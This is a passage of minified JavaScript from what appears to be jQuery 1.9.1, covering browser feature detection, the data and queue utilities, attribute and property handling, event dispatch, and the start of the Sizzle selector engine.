k.boxSizing=4===d.offsetWidth;k.doesNotIncludeMarginInBodyOffset=1!==b.offsetTop;t.getComputedStyle&&(k.pixelPosition="1%"!==(t.getComputedStyle(d,null)||{}).top,k.boxSizingReliable="4px"===(t.getComputedStyle(d,null)||{width:"4px"}).width,e=d.appendChild(p.createElement("div")),e.style.cssText=d.style.cssText="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",e.style.marginRight=e.style.width="0",d.style.width="1px",k.reliableMarginRight=
!parseFloat((t.getComputedStyle(e,null)||{}).marginRight));typeof d.style.zoom!==x&&(d.innerHTML="",d.style.cssText="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;width:1px;padding:1px;display:inline;zoom:1",k.inlineBlockNeedsLayout=3===d.offsetWidth,d.style.display="block",d.innerHTML="<div></div>",d.firstChild.style.width="5px",k.shrinkWrapBlocks=3!==d.offsetWidth,k.inlineBlockNeedsLayout&&(b.style.zoom=1));b.removeChild(c);
d=null}});e=g=f=h=f=e=null;return k}();var Vb=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,Ub=/([A-Z])/g;c.extend({cache:{},expando:"jQuery"+("1.9.1"+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(a){a=a.nodeType?c.cache[a[c.expando]]:a[c.expando];return!!a&&!Ba(a)},data:function(a,b,c){return Wa(a,b,c)},removeData:function(a,b){return Xa(a,b)},_data:function(a,b,c){return Wa(a,b,c,!0)},_removeData:function(a,b){return Xa(a,b,!0)},
acceptData:function(a){if(a.nodeType&&1!==a.nodeType&&9!==a.nodeType)return!1;var b=a.nodeName&&c.noData[a.nodeName.toLowerCase()];return!b||!0!==b&&a.getAttribute("classid")===b}});c.fn.extend({data:function(a,b){var d,e=this[0],f=0,g=null;if(a===n){if(this.length&&(g=c.data(e),1===e.nodeType&&!c._data(e,"parsedAttrs"))){for(d=e.attributes;f<d.length;f++){var h=d[f].name;h.indexOf("data-")||(h=c.camelCase(h.slice(5)),Ya(e,h,g[h]))}c._data(e,"parsedAttrs",!0)}return g}return"object"===typeof a?this.each(function(){c.data(this,
a)}):c.access(this,function(b){if(b===n)return e?Ya(e,a,c.data(e,a)):null;this.each(function(){c.data(this,a,b)})},null,b,1<arguments.length,null,!0)},removeData:function(a){return this.each(function(){c.removeData(this,a)})}});c.extend({queue:function(a,b,d){if(a){b=(b||"fx")+"queue";var e=c._data(a,b);d&&(!e||c.isArray(d)?e=c._data(a,b,c.makeArray(d)):e.push(d));return e||[]}},dequeue:function(a,b){b=b||"fx";var d=c.queue(a,b),e=d.length,f=d.shift(),g=c._queueHooks(a,b),h=function(){c.dequeue(a,
b)};"inprogress"===f&&(f=d.shift(),e--);if(g.cur=f)"fx"===b&&d.unshift("inprogress"),delete g.stop,f.call(a,h,g);!e&&g&&g.empty.fire()},_queueHooks:function(a,b){var d=b+"queueHooks";return c._data(a,d)||c._data(a,d,{empty:c.Callbacks("once memory").add(function(){c._removeData(a,b+"queue");c._removeData(a,d)})})}});c.fn.extend({queue:function(a,b){var d=2;"string"!==typeof a&&(b=a,a="fx",d--);return arguments.length<d?c.queue(this[0],a):b===n?this:this.each(function(){var d=c.queue(this,a,b);c._queueHooks(this,
a);"fx"===a&&"inprogress"!==d[0]&&c.dequeue(this,a)})},dequeue:function(a){return this.each(function(){c.dequeue(this,a)})},delay:function(a,b){a=c.fx?c.fx.speeds[a]||a:a;return this.queue(b||"fx",function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var d,e=1,f=c.Deferred(),g=this,h=this.length,k=function(){--e||f.resolveWith(g,[g])};"string"!==typeof a&&(b=a,a=n);for(a=a||"fx";h--;)(d=c._data(g[h],a+
"queueHooks"))&&d.empty&&(e++,d.empty.add(k));k();return f.promise(b)}});var Ja=/[\t\r\n]/g,tc=/\r/g,uc=/^(?:input|select|textarea|button|object)$/i,vc=/^(?:a|area)$/i,zb=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,Ka=/^(?:checked|selected)$/i,Q=c.support.getSetAttribute,La=c.support.input;c.fn.extend({attr:function(a,b){return c.access(this,c.attr,a,b,1<arguments.length)},removeAttr:function(a){return this.each(function(){c.removeAttr(this,
a)})},prop:function(a,b){return c.access(this,c.prop,a,b,1<arguments.length)},removeProp:function(a){a=c.propFix[a]||a;return this.each(function(){try{this[a]=n,delete this[a]}catch(b){}})},addClass:function(a){var b,d,e,f=0,g=this.length;var h="string"===typeof a&&a;if(c.isFunction(a))return this.each(function(b){c(this).addClass(a.call(this,b,this.className))});if(h)for(h=(a||"").match(O)||[];f<g;f++){var k=this[f];if(b=1===k.nodeType&&(k.className?(" "+k.className+" ").replace(Ja," "):" ")){for(e=
0;d=h[e++];)0>b.indexOf(" "+d+" ")&&(b+=d+" ");k.className=c.trim(b)}}return this},removeClass:function(a){var b,d,e,f=0,g=this.length;var h=0===arguments.length||"string"===typeof a&&a;if(c.isFunction(a))return this.each(function(b){c(this).removeClass(a.call(this,b,this.className))});if(h)for(h=(a||"").match(O)||[];f<g;f++){var k=this[f];if(b=1===k.nodeType&&(k.className?(" "+k.className+" ").replace(Ja," "):"")){for(e=0;d=h[e++];)for(;0<=b.indexOf(" "+d+" ");)b=b.replace(" "+d+" "," ");k.className=
a?c.trim(b):""}}return this},toggleClass:function(a,b){var d=typeof a,e="boolean"===typeof b;return c.isFunction(a)?this.each(function(d){c(this).toggleClass(a.call(this,d,this.className,b),b)}):this.each(function(){if("string"===d)for(var f,g=0,h=c(this),k=b,l=a.match(O)||[];f=l[g++];)k=e?k:!h.hasClass(f),h[k?"addClass":"removeClass"](f);else if(d===x||"boolean"===d)this.className&&c._data(this,"__className__",this.className),this.className=this.className||!1===a?"":c._data(this,"__className__")||
""})},hasClass:function(a){a=" "+a+" ";for(var b=0,c=this.length;b<c;b++)if(1===this[b].nodeType&&0<=(" "+this[b].className+" ").replace(Ja," ").indexOf(a))return!0;return!1},val:function(a){var b,d,e=this[0];if(arguments.length){var f=c.isFunction(a);return this.each(function(b){var e=c(this);1===this.nodeType&&(b=f?a.call(this,b,e.val()):a,null==b?b="":"number"===typeof b?b+="":c.isArray(b)&&(b=c.map(b,function(a){return null==a?"":a+""})),d=c.valHooks[this.type]||c.valHooks[this.nodeName.toLowerCase()],
d&&"set"in d&&d.set(this,b,"value")!==n||(this.value=b))})}if(e){if((d=c.valHooks[e.type]||c.valHooks[e.nodeName.toLowerCase()])&&"get"in d&&(b=d.get(e,"value"))!==n)return b;b=e.value;return"string"===typeof b?b.replace(tc,""):null==b?"":b}}});c.extend({valHooks:{option:{get:function(a){var b=a.attributes.value;return!b||b.specified?a.value:a.text}},select:{get:function(a){for(var b,d=a.options,e=a.selectedIndex,f=(a="select-one"===a.type||0>e)?null:[],g=a?e+1:d.length,h=0>e?g:a?e:0;h<g;h++)if(b=
d[h],!(!b.selected&&h!==e||(c.support.optDisabled?b.disabled:null!==b.getAttribute("disabled"))||b.parentNode.disabled&&c.nodeName(b.parentNode,"optgroup"))){b=c(b).val();if(a)return b;f.push(b)}return f},set:function(a,b){var d=c.makeArray(b);c(a).find("option").each(function(){this.selected=0<=c.inArray(c(this).val(),d)});d.length||(a.selectedIndex=-1);return d}}},attr:function(a,b,d){var e;var f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f){if(typeof a.getAttribute===x)return c.prop(a,b,d);if(f=1!==f||
!c.isXMLDoc(a)){b=b.toLowerCase();var g=c.attrHooks[b]||(zb.test(b)?wc:ma)}if(d!==n)if(null===d)c.removeAttr(a,b);else{if(g&&f&&"set"in g&&(e=g.set(a,d,b))!==n)return e;a.setAttribute(b,d+"");return d}else{if(g&&f&&"get"in g&&null!==(e=g.get(a,b)))return e;typeof a.getAttribute!==x&&(e=a.getAttribute(b));return null==e?n:e}}},removeAttr:function(a,b){var d,e=0,f=b&&b.match(O);if(f&&1===a.nodeType)for(;d=f[e++];){var g=c.propFix[d]||d;zb.test(d)?!Q&&Ka.test(d)?a[c.camelCase("default-"+d)]=a[g]=!1:
a[g]=!1:c.attr(a,d,"");a.removeAttribute(Q?d:g)}},attrHooks:{type:{set:function(a,b){if(!c.support.radioValue&&"radio"===b&&c.nodeName(a,"input")){var d=a.value;a.setAttribute("type",b);d&&(a.value=d);return b}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(a,
b,d){var e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f){if(1!==f||!c.isXMLDoc(a)){b=c.propFix[b]||b;var g=c.propHooks[b]}return d!==n?g&&"set"in g&&(e=g.set(a,d,b))!==n?e:a[b]=d:g&&"get"in g&&null!==(e=g.get(a,b))?e:a[b]}},propHooks:{tabIndex:{get:function(a){var b=a.getAttributeNode("tabindex");return b&&b.specified?parseInt(b.value,10):uc.test(a.nodeName)||vc.test(a.nodeName)&&a.href?0:n}}}});var wc={get:function(a,b){var d=c.prop(a,b),e="boolean"===typeof d&&a.getAttribute(b);return(d="boolean"===typeof d?
La&&Q?null!=e:Ka.test(b)?a[c.camelCase("default-"+b)]:!!e:a.getAttributeNode(b))&&!1!==d.value?b.toLowerCase():n},set:function(a,b,d){!1===b?c.removeAttr(a,d):La&&Q||!Ka.test(d)?a.setAttribute(!Q&&c.propFix[d]||d,d):a[c.camelCase("default-"+d)]=a[d]=!0;return d}};La&&Q||(c.attrHooks.value={get:function(a,b){var d=a.getAttributeNode(b);return c.nodeName(a,"input")?a.defaultValue:d&&d.specified?d.value:n},set:function(a,b,d){if(c.nodeName(a,"input"))a.defaultValue=b;else return ma&&ma.set(a,b,d)}});
if(!Q){var ma=c.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&("id"===b||"name"===b||"coords"===b?""!==c.value:c.specified)?c.value:n},set:function(a,b,c){var d=a.getAttributeNode(c);d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c));d.value=b+="";return"value"===c||b===a.getAttribute(c)?b:n}};c.attrHooks.contenteditable={get:ma.get,set:function(a,b,c){ma.set(a,""===b?!1:b,c)}};c.each(["width","height"],function(a,b){c.attrHooks[b]=c.extend(c.attrHooks[b],{set:function(a,
c){if(""===c)return a.setAttribute(b,"auto"),c}})})}c.support.hrefNormalized||(c.each(["href","src","width","height"],function(a,b){c.attrHooks[b]=c.extend(c.attrHooks[b],{get:function(a){a=a.getAttribute(b,2);return null==a?n:a}})}),c.each(["href","src"],function(a,b){c.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}));c.support.style||(c.attrHooks.style={get:function(a){return a.style.cssText||n},set:function(a,b){return a.style.cssText=b+""}});c.support.optSelected||(c.propHooks.selected=
c.extend(c.propHooks.selected,{get:function(a){if(a=a.parentNode)a.selectedIndex,a.parentNode&&a.parentNode.selectedIndex;return null}}));c.support.enctype||(c.propFix.enctype="encoding");c.support.checkOn||c.each(["radio","checkbox"],function(){c.valHooks[this]={get:function(a){return null===a.getAttribute("value")?"on":a.value}}});c.each(["radio","checkbox"],function(){c.valHooks[this]=c.extend(c.valHooks[this],{set:function(a,b){if(c.isArray(b))return a.checked=0<=c.inArray(c(a).val(),b)}})});
var Ma=/^(?:input|select|textarea)$/i,xc=/^key/,yc=/^(?:mouse|contextmenu)|click/,Ab=/^(?:focusinfocus|focusoutblur)$/,Bb=/^([^.]*)(?:\.(.+)|)$/;c.event={global:{},add:function(a,b,d,e,f){var g,h,k,l,m;if(h=c._data(a)){if(d.handler){var C=d;d=C.handler;f=C.selector}d.guid||(d.guid=c.guid++);(g=h.events)||(g=h.events={});(k=h.handle)||(k=h.handle=function(a){return typeof c===x||a&&c.event.triggered===a.type?n:c.event.dispatch.apply(k.elem,arguments)},k.elem=a);b=(b||"").match(O)||[""];for(h=b.length;h--;){var q=
Bb.exec(b[h])||[];var r=l=q[1];var p=(q[2]||"").split(".").sort();q=c.event.special[r]||{};r=(f?q.delegateType:q.bindType)||r;q=c.event.special[r]||{};l=c.extend({type:r,origType:l,data:e,handler:d,guid:d.guid,selector:f,needsContext:f&&c.expr.match.needsContext.test(f),namespace:p.join(".")},C);(m=g[r])||(m=g[r]=[],m.delegateCount=0,q.setup&&!1!==q.setup.call(a,e,p,k)||(a.addEventListener?a.addEventListener(r,k,!1):a.attachEvent&&a.attachEvent("on"+r,k)));q.add&&(q.add.call(a,l),l.handler.guid||
(l.handler.guid=d.guid));f?m.splice(m.delegateCount++,0,l):m.push(l);c.event.global[r]=!0}a=null}},remove:function(a,b,d,e,f){var g,h,k,l,m,n=c.hasData(a)&&c._data(a);if(n&&(l=n.events)){b=(b||"").match(O)||[""];for(k=b.length;k--;){var q=Bb.exec(b[k])||[];var r=m=q[1];var p=(q[2]||"").split(".").sort();if(r){var t=c.event.special[r]||{};r=(e?t.delegateType:t.bindType)||r;var w=l[r]||[];q=q[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)");for(h=g=w.length;g--;){var z=w[g];!f&&m!==z.origType||
d&&d.guid!==z.guid||q&&!q.test(z.namespace)||e&&e!==z.selector&&("**"!==e||!z.selector)||(w.splice(g,1),z.selector&&w.delegateCount--,t.remove&&t.remove.call(a,z))}h&&!w.length&&(t.teardown&&!1!==t.teardown.call(a,p,n.handle)||c.removeEvent(a,r,n.handle),delete l[r])}else for(r in l)c.event.remove(a,r+b[k],d,e,!0)}c.isEmptyObject(l)&&(delete n.handle,c._removeData(a,"events"))}},trigger:function(a,b,d,e){var f,g,h=[d||p],k=la.call(a,"type")?a.type:a;var l=la.call(a,"namespace")?a.namespace.split("."):
[];var m=f=d=d||p;if(3!==d.nodeType&&8!==d.nodeType&&!Ab.test(k+c.event.triggered)){0<=k.indexOf(".")&&(l=k.split("."),k=l.shift(),l.sort());var C=0>k.indexOf(":")&&"on"+k;a=a[c.expando]?a:new c.Event(k,"object"===typeof a&&a);a.isTrigger=!0;a.namespace=l.join(".");a.namespace_re=a.namespace?new RegExp("(^|\\.)"+l.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;a.result=n;a.target||(a.target=d);b=null==b?[a]:c.makeArray(b,[a]);l=c.event.special[k]||{};if(e||!l.trigger||!1!==l.trigger.apply(d,b)){if(!e&&!l.noBubble&&
!c.isWindow(d)){var q=l.delegateType||k;Ab.test(q+k)||(m=m.parentNode);for(;m;m=m.parentNode)h.push(m),f=m;f===(d.ownerDocument||p)&&h.push(f.defaultView||f.parentWindow||t)}for(g=0;(m=h[g++])&&!a.isPropagationStopped();)a.type=1<g?q:l.bindType||k,(f=(c._data(m,"events")||{})[a.type]&&c._data(m,"handle"))&&f.apply(m,b),(f=C&&m[C])&&c.acceptData(m)&&f.apply&&!1===f.apply(m,b)&&a.preventDefault();a.type=k;if(!(e||a.isDefaultPrevented()||l._default&&!1!==l._default.apply(d.ownerDocument,b)||"click"===
k&&c.nodeName(d,"a"))&&c.acceptData(d)&&C&&d[k]&&!c.isWindow(d)){(f=d[C])&&(d[C]=null);c.event.triggered=k;try{d[k]()}catch(r){}c.event.triggered=n;f&&(d[C]=f)}return a.result}}},dispatch:function(a){a=c.event.fix(a);var b,d,e,f=A.call(arguments);var g=(c._data(this,"events")||{})[a.type]||[];var h=c.event.special[a.type]||{};f[0]=a;a.delegateTarget=this;if(!h.preDispatch||!1!==h.preDispatch.call(this,a)){var k=c.event.handlers.call(this,a,g);for(g=0;(d=k[g++])&&!a.isPropagationStopped();)for(a.currentTarget=
d.elem,e=0;(b=d.handlers[e++])&&!a.isImmediatePropagationStopped();)if(!a.namespace_re||a.namespace_re.test(b.namespace))a.handleObj=b,a.data=b.data,b=((c.event.special[b.origType]||{}).handle||b.handler).apply(d.elem,f),b!==n&&!1===(a.result=b)&&(a.preventDefault(),a.stopPropagation());h.postDispatch&&h.postDispatch.call(this,a);return a.result}},handlers:function(a,b){var d,e=[],f=b.delegateCount,g=a.target;if(f&&g.nodeType&&(!a.button||"click"!==a.type))for(;g!=this;g=g.parentNode||this)if(1===
g.nodeType&&(!0!==g.disabled||"click"!==a.type)){var h=[];for(d=0;d<f;d++){var k=b[d];var l=k.selector+" ";h[l]===n&&(h[l]=k.needsContext?0<=c(l,this).index(g):c.find(l,this,null,[g]).length);h[l]&&h.push(k)}h.length&&e.push({elem:g,handlers:h})}f<b.length&&e.push({elem:this,handlers:b.slice(f)});return e},fix:function(a){if(a[c.expando])return a;var b=a.type;var d=a,e=this.fixHooks[b];e||(this.fixHooks[b]=e=yc.test(b)?this.mouseHooks:xc.test(b)?this.keyHooks:{});var f=e.props?this.props.concat(e.props):
this.props;a=new c.Event(d);for(b=f.length;b--;){var g=f[b];a[g]=d[g]}a.target||(a.target=d.srcElement||p);3===a.target.nodeType&&(a.target=a.target.parentNode);a.metaKey=!!a.metaKey;return e.filter?e.filter(a,d):a},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:["char","charCode","key","keyCode"],filter:function(a,b){null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode);
return a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c=b.button,e=b.fromElement;if(null==a.pageX&&null!=b.clientX){var f=a.target.ownerDocument||p;var g=f.documentElement;f=f.body;a.pageX=b.clientX+(g&&g.scrollLeft||f&&f.scrollLeft||0)-(g&&g.clientLeft||f&&f.clientLeft||0);a.pageY=b.clientY+(g&&g.scrollTop||f&&f.scrollTop||0)-(g&&g.clientTop||f&&f.clientTop||0)}!a.relatedTarget&&e&&(a.relatedTarget=
e===a.target?b.toElement:e);a.which||c===n||(a.which=c&1?1:c&2?3:c&4?2:0);return a}},special:{load:{noBubble:!0},click:{trigger:function(){if(c.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1}},focus:{trigger:function(){if(this!==p.activeElement&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){if(this===p.activeElement&&this.blur)return this.blur(),!1},delegateType:"focusout"},beforeunload:{postDispatch:function(a){a.result!==
n&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,d,e){a=c.extend(new c.Event,d,{type:a,isSimulated:!0,originalEvent:{}});e?c.event.trigger(a,null,b):c.event.dispatch.call(b,a);a.isDefaultPrevented()&&d.preventDefault()}};c.removeEvent=p.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){b="on"+b;a.detachEvent&&(typeof a[b]===x&&(a[b]=null),a.detachEvent(b,c))};c.Event=function(a,b){if(!(this instanceof c.Event))return new c.Event(a,
b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||!1===a.returnValue||a.getPreventDefault&&a.getPreventDefault()?oa:P):this.type=a;b&&c.extend(this,b);this.timeStamp=a&&a.timeStamp||c.now();this[c.expando]=!0};c.Event.prototype={isDefaultPrevented:P,isPropagationStopped:P,isImmediatePropagationStopped:P,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=oa;a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=
this.originalEvent;this.isPropagationStopped=oa;a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=oa;this.stopPropagation()}};c.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){c.event.special[a]={delegateType:b,bindType:b,handle:function(a){var d=a.relatedTarget,f=a.handleObj;if(!d||d!==this&&!c.contains(this,d)){a.type=f.origType;var g=f.handler.apply(this,arguments);a.type=b}return g}}});c.support.submitBubbles||
(c.event.special.submit={setup:function(){if(c.nodeName(this,"form"))return!1;c.event.add(this,"click._submit keypress._submit",function(a){a=a.target;(a=c.nodeName(a,"input")||c.nodeName(a,"button")?a.form:n)&&!c._data(a,"submitBubbles")&&(c.event.add(a,"submit._submit",function(a){a._submit_bubble=!0}),c._data(a,"submitBubbles",!0))})},postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&c.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){if(c.nodeName(this,
"form"))return!1;c.event.remove(this,"._submit")}});c.support.changeBubbles||(c.event.special.change={setup:function(){if(Ma.test(this.nodeName)){if("checkbox"===this.type||"radio"===this.type)c.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._just_changed=!0)}),c.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1);c.event.simulate("change",this,a,!0)});return!1}c.event.add(this,"beforeactivate._change",
function(a){a=a.target;Ma.test(a.nodeName)&&!c._data(a,"changeBubbles")&&(c.event.add(a,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||c.event.simulate("change",this.parentNode,a,!0)}),c._data(a,"changeBubbles",!0))})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type)return a.handleObj.handler.apply(this,arguments)},teardown:function(){c.event.remove(this,"._change");return!Ma.test(this.nodeName)}});c.support.focusinBubbles||
c.each({focus:"focusin",blur:"focusout"},function(a,b){var d=0,e=function(a){c.event.simulate(b,a.target,c.event.fix(a),!0)};c.event.special[b]={setup:function(){0===d++&&p.addEventListener(a,e,!0)},teardown:function(){0===--d&&p.removeEventListener(a,e,!0)}}});c.fn.extend({on:function(a,b,d,e,f){var g;if("object"===typeof a){"string"!==typeof b&&(d=d||b,b=n);for(g in a)this.on(g,b,d,a[g],f);return this}null==d&&null==e?(e=b,d=b=n):null==e&&("string"===typeof b?(e=d,d=n):(e=d,d=b,b=n));if(!1===e)e=
P;else if(!e)return this;if(1===f){var h=e;e=function(a){c().off(a);return h.apply(this,arguments)};e.guid=h.guid||(h.guid=c.guid++)}return this.each(function(){c.event.add(this,a,e,d,b)})},one:function(a,b,c,e){return this.on(a,b,c,e,1)},off:function(a,b,d){if(a&&a.preventDefault&&a.handleObj){var e=a.handleObj;c(a.delegateTarget).off(e.namespace?e.origType+"."+e.namespace:e.origType,e.selector,e.handler);return this}if("object"===typeof a){for(e in a)this.off(e,b,a[e]);return this}if(!1===b||"function"===
typeof b)d=b,b=n;!1===d&&(d=P);return this.each(function(){c.event.remove(this,a,d,b)})},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,e){return this.on(b,a,c,e)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)},trigger:function(a,b){return this.each(function(){c.event.trigger(a,b,this)})},triggerHandler:function(a,b){var d=this[0];if(d)return c.event.trigger(a,b,d,!0)}});(function(a,
b){function d(){var a,b=[];return a=function(c,d){b.push(c+=" ")>y.cacheLength&&delete a[b.shift()];return a[c]=d}}function e(a){a[E]=!0;return a}function f(a){var b=H.createElement("div");try{return a(b)}catch(K){return!1}finally{}}function g(a,b,c,d){var e,f,g,h;(b?b.ownerDocument||b:na)!==H&&sa(b);b=b||H;c=c||[];if(!a||"string"!==typeof a)return c;if(1!==(h=b.nodeType)&&9!==h)return[];if(!R&&!d){if(e=ja.exec(a))if(g=e[1])if(9===h)if((f=b.getElementById(g))&&f.parentNode){if(f.id===g)return c.push(f),
c}else return c;else{if(b.ownerDocument&&(f=b.ownerDocument.getElementById(g))&&ta(b,f)&&f.id===g)return c.push(f),c}else{if(e[2])return B.apply(c,A.call(b.getElementsByTagName(a),0)),c;if((g=e[3])&&I.getByClassName&&b.getElementsByClassName)return B.apply(c,A.call(b.getElementsByClassName(g),0)),c}if(I.qsa&&!W.test(a)){e=!0;f=E;g=b;var v=9===h&&a;if(1===h&&"object"!==b.nodeName.toLowerCase()){h=n(a);(e=b.getAttribute("id"))?f=e.replace(oa,"\\$&"):b.setAttribute("id",f);f="[id='"+f+"'] ";for(g=h.length;g--;)h[g]=
f+q(h[g]);g=Y.test(a)&&b.parentNode||b;v=h.join(",")}if(v)try{return B.apply(c,A.call(g.querySelectorAll(v),0)),c}catch(Yc){}finally{e||b.removeAttribute("id")}}}var k;a:{a=a.replace(P,"$1");f=n(a);if(!d&&1===f.length){e=f[0]=f[0].slice(0);if(2<e.length&&"ID"===(k=e[0]).type&&9===b.nodeType&&!R&&y.relative[e[1].type]){b=y.find.ID(k.matches[0].replace(fa,ha),b)[0];if(!b){k=c;break a}a=a.slice(e.shift().value.length)}for(h=S.needsContext.test(a)?0:e.length;h--;){k=e[h];if(y.relative[g=k.type])break;
if(g=y.find[g])if(d=g(k.matches[0].replace(fa,ha),Y.test(e[0].type)&&b.parentNode||b)){e.splice(h,1);a=d.length&&q(e);if(!a){B.apply(c,A.call(d,0));k=c;break a}break}}}ka(a,f)(d,b,R,c,Y.test(a));k=c}return k}function h(a,b){var c=b&&a,d=c&&(~b.sourceIndex||-2147483648)-(~a.sourceIndex||-2147483648);if(d)return d;if(c)for(;c=c.nextSibling;)if(c===b)return-1;return a?1:-1}function k(a){return function(b){return"input"===b.nodeName.toLowerCase()&&b.type===a}}function l(a){return function(b){var c=b.nodeName.toLowerCase();
return("input"===c||"button"===c)&&b.type===a}}function m(a){return e(function(b){b=+b;return e(function(c,d){for(var e,f=a([],c.length,b),g=f.length;g--;)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function n(a,b){var c,d,e,f,h;if(f=Cb[a+" "])return b?0:f.slice(0);f=a;var k=[];for(h=y.preFilter;f;){if(!v||(c=ba.exec(f)))c&&(f=f.slice(c[0].length)||f),k.push(d=[]);var v=!1;if(c=ca.exec(f))v=c.shift(),d.push({value:v,type:c[0].replace(P," ")}),f=f.slice(v.length);for(e in y.filter)!(c=S[e].exec(f))||h[e]&&
!(c=h[e](c))||(v=c.shift(),d.push({value:v,type:e,matches:c}),f=f.slice(v.length));if(!v)break}return b?f.length:f?g.error(a):Cb(a,k).slice(0)}function q(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function r(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=zc++;return b.first?function(b,c,f){for(;b=b[d];)if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,k,v=G+" "+f;if(g)for(;b=b[d];){if((1===b.nodeType||e)&&a(b,c,g))return!0}else for(;b=b[d];)if(1===b.nodeType||e){var K=b[E]||
(b[E]={});if((k=K[d])&&k[0]===v){if(!0===(h=k[1])||h===x)return!0===h}else if(k=K[d]=[v],k[1]=a(b,c,g)||x,!0===k[1])return!0}}}function p(a){return 1<a.length?function(b,c,d){for(var e=a.length;e--;)if(!a[e](b,c,d))return!1;return!0}:a[0]}function t(a,b,c,d,e){for(var f,g=[],h=0,k=a.length,v=null!=b;h<k;h++)if(f=a[h])if(!c||c(f,d,e))g.push(f),v&&b.push(h);return g}function z(a,b,c,d,f,h){d&&!d[E]&&(d=z(d));f&&!f[E]&&(f=z(f,h));return e(function(e,h,k,v){var K,l=[],m=[],V=h.length,L;if(!(L=e)){L=b||
"*";for(var n=k.nodeType?[k]:k,q=[],r=0,wa=n.length;r<wa;r++)g(L,n[r],q);L=q}L=!a||!e&&b?L:t(L,l,a,k,v);n=c?f||(e?a:V||d)?[]:h:L;c&&c(L,n,k,v);if(d){var p=t(n,m);d(p,[],k,v);for(k=p.length;k--;)if(K=p[k])n[m[k]]=!(L[m[k]]=K)}if(e){if(f||a){if(f){p=[];for(k=n.length;k--;)(K=n[k])&&p.push(L[k]=K);f(null,n=[],p,v)}for(k=n.length;k--;)(K=n[k])&&-1<(p=f?Q.call(e,K):l[k])&&(e[p]=!(h[p]=K))}}else n=t(n===h?n.splice(V,n.length):n),f?f(null,h,n,v):B.apply(h,n)})}function w(a){var b,c,d=a.length,e=y.relative[a[0].type];
var f=e||y.relative[" "];for(var g=e?1:0,h=r(function(a){return a===b},f,!0),k=r(function(a){return-1<Q.call(b,a)},f,!0),v=[function(a,c,d){return!e&&(d||c!==M)||((b=c).nodeType?h(a,c,d):k(a,c,d))}];g<d;g++)if(f=y.relative[a[g].type])v=[r(p(v),f)];else{f=y.filter[a[g].type].apply(null,a[g].matches);if(f[E]){for(c=++g;c<d&&!y.relative[a[c].type];c++);return z(1<g&&p(v),1<g&&q(a.slice(0,g-1)).replace(P,"$1"),f,g<c&&w(a.slice(g,c)),c<d&&w(a=a.slice(c)),c<d&&q(a))}v.push(f)}return p(v)}function sc(a,
b){var c=0,d=0<b.length,f=0<a.length,h=function(e,h,k,v,K){var l,m,V=[],n=0,L="0",q=e&&[],p=null!=K,r=M,C=e||f&&y.find.TAG("*",K&&h.parentNode||h),wa=G+=null==r?1:Math.random()||.1;p&&(M=h!==H&&h,x=c);for(;null!=(K=C[L]);L++){if(f&&K){for(l=0;m=a[l++];)if(m(K,h,k)){v.push(K);break}p&&(G=wa,x=++c)}d&&((K=!m&&K)&&n--,e&&q.push(K))}n+=L;if(d&&L!==n){for(l=0;m=b[l++];)m(q,V,h,k);if(e){if(0<n)for(;L--;)q[L]||V[L]||(V[L]=U.call(v));V=t(V)}B.apply(v,V);p&&!e&&0<V.length&&1<n+b.length&&g.uniqueSort(v)}p&&
